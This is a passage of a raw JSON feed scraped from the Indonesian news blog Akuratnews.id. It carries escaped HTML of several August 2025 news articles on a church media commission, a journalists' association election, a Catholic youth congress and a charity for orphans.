style=\"mso-ansi-language: IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetiga, kunjungan\nke Google Indonesia yang disambut oleh Country Director Google Cloud, Fanly\nTanto\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Edan tim Google Indonesia.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EDalam kesempatan itu Uskup Agung Medan yang\njuga menjabat Ketua Komsos KWI, Mgr. Kornelius Sipayung OFMCap diminta untuk\nmelaksanakan pemberkatan Gedung Google Indonesia yang juga berada di kawasan\nSCBD, Jakarta Selatan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPertemuan ini\nmenjadi ruang dialog bermakna antara media dan\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003Elembaga gerejawi untuk membahas peran komunikasi yang mencerahkan,\nmembangun dan berperspektif kebangsaan. Sekaligus memperkenalkan berbagai\nkecanggihan teknologi digital saat ini termasuk merambahnya Artificial\nIntellegence (AI) yang dapat dimanfaatkan dalam membantu karya pewartaan Komsos\nKWI di seluruh Keuskupan Indonesia.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/7074423708347510434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/7074423708347510434"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/08\/rapat-pleno-komsos-kwi-dihadiri.html","title":"Rapat Pleno Komsos KWI Dihadiri Keuskupan TNI-Polri"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz6zIKtU9UL2uNRbrf0JFMRoYysW6BWfxRvZ3zSAMMp9qTazay9O4Xle493QfQRWuJRGGx2yyggfsnC75ESXcjlrN2MoZW8GuqnewS3mLeAXI3usCBhlKfpMrJQ8qa3rjBEoeHfoivKNOtnP2eI9Gq8TVBBygZuthFlF-Hw_kzv8cqyFUcN3nzf3kWZV8\/s72-c\/kEUSKUPAN.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-733906517078694305"},"published":{"$t":"2025-08-25T21:40:00.005+07:00"},"updated":{"$t":"2025-08-25T21:40:28.862+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"Dapat Dukungan 17 Provinsi di Kongres PWI, Cak Munir Mantap Maju Bursa Ketum PWI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijL_uuaH13urMsqLEkt7H8F7syHNiZtywCYVmBA7tckftwVGXvmktLyEYt2CEkUjixEVJ5TTLZp6JRJekmCKI5Oy7TCgWscu69r8Es5_zuAGrij_E85NZ9OjUh4zrDQdPyVhv0iCnRmElVmXsVm0yydH6Q_w2GTjsT8VXqAupDz5FQQ68fBT55wDTydq4\/s1332\/IMG-20250825-WA0142.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dapat Dukungan 17 Provinsi di Kongres PWI, Cak Munir Mantap Maju Bursa Ketum PWI\" border=\"0\" data-original-height=\"779\" data-original-width=\"1332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijL_uuaH13urMsqLEkt7H8F7syHNiZtywCYVmBA7tckftwVGXvmktLyEYt2CEkUjixEVJ5TTLZp6JRJekmCKI5Oy7TCgWscu69r8Es5_zuAGrij_E85NZ9OjUh4zrDQdPyVhv0iCnRmElVmXsVm0yydH6Q_w2GTjsT8VXqAupDz5FQQ68fBT55wDTydq4\/s16000\/IMG-20250825-WA0142.jpg\" title=\"Dapat Dukungan 17 Provinsi di Kongres PWI, Cak Munir Mantap Maju Bursa Ketum PWI\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Senin malam (25\/8), bakal calon Ketua Umum PWI Pusat periode 2025-2030, Akhmad Munir, menyerahkan dokumen pencalonan ke Tim Steering Committee (SC) dan Organizing Committee (OC) Kongres Persatuan PWI di Gedung Dewan Pers, Jakarta.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHujan yang mengguyur kawasan itu mengiringi proses penyerahan, seakan memberi simbol dukungan alam bagi langkah Munir, yang akrab disapa Cak Munir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHingga malam ini, sebanyak 17 PWI provinsi resmi memberikan rekomendasi tertulis berupa surat asli dengan tanda tangan basah dan stempel resmi dari para ketua PWI provinsi. Dukungan tersebut memastikan dirinya telah mengantongi lebih dari 50 persen suara sah yang akan diperebutkan pada kongres, 29-30 Agustus 2025 mendatang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenyerahan dokumen kelengkapan dilakukan oleh tim sukses Cak Munir, yakni Dar Edi Yoga dan Sumber Rajasa Ginting, karena Munir tidak hadir secara langsung. Keduanya memastikan seluruh persyaratan administrasi telah terpenuhi sesuai aturan kongres. Proses ini menjadi titik penting dalam perjalanan Cak Munir menuju kursi Ketua Umum PWI Pusat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal serupa juga dilakukan Atal S. Depari yang menyerahkan dokumen pencalonan sebagai bakal calon Ketua Dewan Kehormatan PWI Pusat melalui perwakilan. Kehadiran tim sukses kedua calon diterima secara resmi oleh panitia kongres OC dan SC yang terdiri dari Tubagus Adi, Raja Pane, Firdaus Komar, dan Diapari Sibatangkayu yang kemudian akan melakukan verifikasi berkas sesuai mekanisme yang berlaku.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Dukungan 17 provinsi ini adalah amanah yang sangat besar. Saya akan menjaga kepercayaan ini untuk membangun PWI bersatu, solid, profesional, dan bermanfaat bagi komunitas dan ekosistem pers serta bangsa Indonesia,\" ujar Cak Munir dalam keterangannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Raja Pane dari Tim SC menegaskan bahwa seluruh dokumen pencalonan sudah diterima dengan baik. \"Terima kasih, dokumen sudah diterima dan akan diverifikasi oleh tim sembilan orang. Kami juga mengundang calon Ketua Umum PWI dan calon Ketua DK PWI untuk hadir dalam acara pra kongres pada 29 Agustus di BPPTIK Kominfo Digital, Cikarang, Jawa Barat,\" ujarnya.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/733906517078694305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/733906517078694305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/08\/dapat-dukungan-17-provinsi-di-kongres.html","title":"Dapat Dukungan 17 Provinsi di Kongres PWI, Cak Munir Mantap Maju Bursa Ketum PWI"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijL_uuaH13urMsqLEkt7H8F7syHNiZtywCYVmBA7tckftwVGXvmktLyEYt2CEkUjixEVJ5TTLZp6JRJekmCKI5Oy7TCgWscu69r8Es5_zuAGrij_E85NZ9OjUh4zrDQdPyVhv0iCnRmElVmXsVm0yydH6Q_w2GTjsT8VXqAupDz5FQQ68fBT55wDTydq4\/s72-c\/IMG-20250825-WA0142.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-4363003013057576984"},"published":{"$t":"2025-08-25T21:35:00.005+07:00"},"updated":{"$t":"2025-08-25T21:35:55.398+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"Kota Bekasi Resmi Jadi Tuan Rumah Muskomda XVIII Puda Katolik Jabar"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl-yirpWkPTexohnDORkQ796mf_-MwnujZLBokpk-0PM9ZnOqIre8DZYwD61Ks4Hf4vfIFqKgsD0C6C64pxw9OMEayQFzeTFvMwXzjdIcP4gMrBLu1mE5mAEcIUvogBu8y2F04mLxrAp5JR3kZc212-B7zPGQQy57MacdW20SJXb1BzNNrGtQWohhFLko\/s1279\/IMG-20250825-WA0139.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kota Bekasi Resmi Jadi Tuan Rumah Muskomda XVIII Puda Katolik Jabar\" border=\"0\" data-original-height=\"773\" data-original-width=\"1279\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl-yirpWkPTexohnDORkQ796mf_-MwnujZLBokpk-0PM9ZnOqIre8DZYwD61Ks4Hf4vfIFqKgsD0C6C64pxw9OMEayQFzeTFvMwXzjdIcP4gMrBLu1mE5mAEcIUvogBu8y2F04mLxrAp5JR3kZc212-B7zPGQQy57MacdW20SJXb1BzNNrGtQWohhFLko\/s16000\/IMG-20250825-WA0139.jpg\" title=\"Kota Bekasi Resmi Jadi Tuan Rumah Muskomda XVIII Puda Katolik Jabar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJABAR\u003C\/span\u003E\u003C\/b\u003E - Kota Bekasi resmi menjadi tuan rumah Musyawarah Komisariat Daerah (Muskomda) XVIII Pemuda Katolik Jawa Barat yang akan digelar pada November 2025. Kepastian tersebut disampaikan dalam audiensi pengurus Pemuda Katolik Komisariat Daerah (Komda) Jawa Barat bersama Komisariat Cabang (Komcab) Kota Bekasi dengan Walikota Bekasi, Tri Adhianto, pada Senin, 25 Agustus 2025 di Kantor Walikota Bekasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam pertemuan tersebut, Walikota Bekasi memberikan apresiasi dan dukungan penuh atas penyelenggaraan Muskomda XVIII. Ia menekankan bahwa Kota Bekasi siap menjadi pusat konsolidasi bagi kader muda Katolik Jawa Barat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Pemerintah Kota Bekasi mendukung pelaksanaan Muskomda XVIII ini. Semoga Kota Bekasi menjadi tempat konsolidasi yang baik, sehingga menghasilkan kader-kader muda yang mampu berkontribusi positif bagi daerah dan bangsa,” ujar Tri Adhianto.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua Pemuda Katolik Komda Jawa Barat, Edi Silaban, menyampaikan rasa terima kasih atas perhatian dan dukungan dari Walikota Bekasi. Menurutnya, Muskomda XVIII tidak hanya menjadi agenda regenerasi kepemimpinan, tetapi juga forum penting untuk memperkuat konsolidasi kader Pemuda Katolik di Jawa Barat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami berharap Pak Walikota dapat hadir membersamai dalam acara Muskomda XVIII nanti dan memberikan motivasi kepada seluruh kader. Kehadiran pemerintah daerah menjadi energi besar bagi kami,” ucap Edi Silaban.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBagi Pemuda Katolik, lanjut Edi, Muskomda memiliki arti penting sebagai forum kaderisasi, regenerasi, dan konsolidasi ideologis. Terdapat 15 Komcab di Jawa Barat mendapat kesempatan menyampaikan evaluasi, gagasan, dan program kerja baru untuk menjawab kebutuhan zaman.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Hal ini lebih dari sekadar forum musyawarah, Muskomda menjadi wadah memperkokoh identitas dan eksistensi Pemuda Katolik di tengah masyarakat plural, sekaligus mempertemukan kader dari berbagai latar belakang untuk memperkuat semangat kolaborasi” papar Edi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEdi Silaban juga mengungkapkan Muskomda XVIII Pemuda Katolik Jawa Barat di Kota Bekasi diharapkan melahirkan pemimpin muda yang berintegritas, program kerja yang solutif, serta strategi organisasi yang kontekstual terhadap tantangan generasi muda, mulai dari digitalisasi, krisis moral, hingga persoalan kebangsaan. Forum ini juga menjadi tonggak penting bagi Pemuda Katolik Jawa Barat dalam memperkokoh komitmen menuju Indonesia Emas 2045.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan dukungan penuh dari Pemerintah Kota Bekasi, Muskomda XVIII diyakini akan terselenggara secara khidmat, bermanfaat, dan membawa dampak positif, tidak hanya untuk organisasi Pemuda Katolik, tetapi juga bagi masyarakat luas.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Lebih dari sekadar agenda internal, Muskomda adalah kontribusi nyata dalam membentuk kader muda Katolik yang siap berdaya saing, berkomitmen pada nilai kebangsaan, serta mampu memberikan solusi untuk masa depan bangsa dan daerah” tandasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAudiensi ini juga dihadiri oleh Arnoldus Simbolon, Ketua Demisioner Pemuda Katolik Komcab Kota Bekasi sekaligus pengurus Pemuda Katolik Komda Jawa Barat, serta Andri Andreas Saragih, Ketua Pemuda Katolik Komcab Kota Bekasi periode 2025–2028. Keterlibatan mereka menegaskan kesiapan Komcab Bekasi dalam mendukung kelancaran acara besar ini.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/4363003013057576984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/4363003013057576984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/08\/kota-bekasi-resmi-jadi-tuan-rumah.html","title":"Kota Bekasi Resmi Jadi Tuan Rumah Muskomda XVIII Puda Katolik Jabar"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl-yirpWkPTexohnDORkQ796mf_-MwnujZLBokpk-0PM9ZnOqIre8DZYwD61Ks4Hf4vfIFqKgsD0C6C64pxw9OMEayQFzeTFvMwXzjdIcP4gMrBLu1mE5mAEcIUvogBu8y2F04mLxrAp5JR3kZc212-B7zPGQQy57MacdW20SJXb1BzNNrGtQWohhFLko\/s72-c\/IMG-20250825-WA0139.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-7320658006140028924"},"published":{"$t":"2025-08-25T21:13:00.006+07:00"},"updated":{"$t":"2025-08-25T21:13:49.144+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"8000 Anak Yatim Priangan Jawa Barat Dapat Sedekah Kemerdekaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2oOkaJxRjqIag_5hhH3U0MiX-pQk_CoVa98EZcVu5L7kAfabvKmEbTG8PWKdMECFlxRxHR-whqk92qVlfNfblJPBBvUCXS3HRQouPAlIkoJtHXxF8Y4JZvrLcH6I0rSIwd67LRQya7elSmEndkI2gL61WFgwxM2GIViGVfqq3I5HhC7EMC4uyXFGRSAo\/s1600\/IMG-20250823-WA0094.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"8000 Anak Yatim Priangan Jawa Barat Dapat Sedekah Kemerdekaan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2oOkaJxRjqIag_5hhH3U0MiX-pQk_CoVa98EZcVu5L7kAfabvKmEbTG8PWKdMECFlxRxHR-whqk92qVlfNfblJPBBvUCXS3HRQouPAlIkoJtHXxF8Y4JZvrLcH6I0rSIwd67LRQya7elSmEndkI2gL61WFgwxM2GIViGVfqq3I5HhC7EMC4uyXFGRSAo\/s16000\/IMG-20250823-WA0094.jpg\" title=\"8000 Anak Yatim Priangan Jawa Barat Dapat Sedekah Kemerdekaan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Hidir Foundation bersama Kementrian Pertahanan RI, TNI AL, BNPB, Program Studi Agribisnis FST UIN Syarif Hidayatullah Jakarta juga Keluarga Alumni Sosial Ekonomi Pertanian Agribisnis Indonesia (KASAI) serta ombudsman menggelar santunan akbar yang diikuti lebih dari 8000 peserta dari kalangan anak yatim dan piatu serta 2000 warga kurang mampu yang dipusatkan pembagian di Ginaya Corner Sindangherang sekitar Pondok Pesantren Suryalaya berasal dari Kabupaten Tasik, Kabupaten Ciamis dan Kabupaten Garut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini merupakan rangkaian sedekah kemerdekaan yang digelar di pusatkan di Sindang Herang (raya Ciamis- Tasikmalaya, Jawa Barat).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenggagas kegiatan, Prof Dr KH Achmad Tjachja mengatakan, bahwa kepedulian terhadap anak yatim dan warga kurang mampu adalah bagian penting dalam berbagi kebahagiaan di hari kemerdekaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini diikuti juga dengan bazzar ukm desa, dan pemberian bantuan dari Kementrian Pertahanan RI, TNI AL dan BNPB bagi rehab\u0026nbsp; mesjid\u0026nbsp; \u0026nbsp;juga bantuan bagi kegiatan di 3 desa yaitu desa\u0026nbsp; \u0026nbsp;Tanjung kerta, desa Sukamaju dan desa Sindangkerta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“kami TNI AL akan selalu bergandengan tangan bersama masyarakat untuk saling menguatkan.\u0026nbsp; \u0026nbsp;Keberadaan TNI Angkatan Laut tidak hanya menjaga kedaulatan maritim Indonesia, tetapi juga hadir untuk masyarakat melalui berbagai kegiatan Bakti Sosial termasuk penguatan ekonomi. Mari kita tingkatkan sinergi antara TNI Angkatan Laut, masyarakat, dan seluruh elemen bangsa demi mewujudkan Indonesia yang lebih sejahtera, berdaulat dan bermartabat,” pesan KASAL Laksamana TNI Muhammad Ali.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam pidato kenegaraan Presiden pada Sidang Tahunan MPR-RI serta Sidang Bersama DPR-RI dan DPD-RI di Gedung Nusantara, Jakarta, Presiden Prabowo menyampaikan salah satu langkah strategis pemerintah yakni dengan membentuk sistem data tunggal sosial ekonomi nasional (DTSEN).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurut Prof Dr KH Achmad Tjachja Guru Besar Program Studi Agribisnis FST UIN Syarif Hidayatullah Jakarta, “kegiatan sedeqah 8000 anak yatim ini sudah menggunakan data base yang holistik dan masing masing anak sudah terregister secara personal dengan memiliki barcode.\u0026nbsp; Sehingga pendekatan teknis sedeqah saat ini akan sangat bermartabat dan sederhana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESalah satu anak yatim, Dewi, 12 Tahun menyampaikan terimakasihnya, kepada bapak tentara.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Terimakasih atas perhatian kebaikan kepada saya dan ribuan anak lainya. Jangan tinggalkan saya ya,\" sampainya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Terimakasih kepada Hidir Foundation, Kementrian Pertahanan RI dan Jajaran TNI AL juga Danrem Tarumanagara serta Polres Tasik dan Ciamis yang mau bahu membahu bersama kami BNPB untuk memerangi kemiskinan melalui pendekatan holistik\",\u0026nbsp; ujar Letjen Suharyanto Kepala BNPB.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPertanian adalah perdesaan dan Pesantren identik dengan perdesaan pula. Konsep sedeqah dengan penguatan ekonomi perdesaan adalah bentuk konkrit pemberdayaan masyarat. Keluarga Alumni Sosial Ekonomi Pertanian Agribisnis Indonesia (KASAI) yang disampaikan Taufiq sebagai pengurus KASAI,\u0026nbsp; melihat kerjasama antara Kementrian Pertahanan, TNI AL, dan BNBP serta muspida di kabupaten Tasik, Ciamis dan Garut\u0026nbsp; adalah bentuk social capital yang baik yang guyub dalam membangun SDM desa yaitu anak anak yatim dan warga kurang mampu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Konstitusi kita memberikan amanat, bahwa Fakir Miskin dan Anak Anak yang terlantar dipelihara oleh Negara, sehingga kegiatan ini merupakan momentum agar seluruh aparatur penyelenggara negara dan pemerintah mengingat kemabali terhadap amanat konstitusi kita. Apa yang dilakukan oleh Prof Achmad TJ merupakan inisiatif lokal yang perlu ditumbuhkembangkan, Negara harus belajar terhadap inisiatif lokal ini, bahwa keberpihakan terhadap fakir miskin dan anak terlantar sudah pasti mengandung layanan publik yang perwujudannya harus benar benar dirasakan oleh masyarakat,\" ujar Yeka Hendra Fatika, Anggota\u0026nbsp; Ombudsman RI”.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/7320658006140028924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/7320658006140028924"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/08\/8000-anak-yatim-priangan-jawa-barat.html","title":"8000 Anak Yatim Priangan Jawa Barat Dapat Sedekah Kemerdekaan"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2oOkaJxRjqIag_5hhH3U0MiX-pQk_CoVa98EZcVu5L7kAfabvKmEbTG8PWKdMECFlxRxHR-whqk92qVlfNfblJPBBvUCXS3HRQouPAlIkoJtHXxF8Y4JZvrLcH6I0rSIwd67LRQya7elSmEndkI2gL61WFgwxM2GIViGVfqq3I5HhC7EMC4uyXFGRSAo\/s72-c\/IMG-20250823-WA0094.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.akuratnews.id/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery22405171244281939289_1768836690796&_=1768836690797
body_size: 23197
content:
// API callback
jQuery22405171244281939289_1768836690796({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810"},"updated":{"$t":"2026-01-18T17:57:17.590+07:00"},"category":[{"term":"AkuratNews"},{"term":"Polhukam"},{"term":"Nasional"},{"term":"Dikbudristek"},{"term":"Ekbis Dan Infografis"},{"term":"Lifestyle Dan Kesehatan"},{"term":"Energi Dan Infrastruktur"},{"term":"Ekonomi"},{"term":"Internasional"},{"term":"Sport"},{"term":"Pariwisata Dan Perhotelan"},{"term":"Khazanah"},{"term":"Sains Dan Otomotif"},{"term":"Opini"},{"term":"Kesehatan"},{"term":"AkuratNews 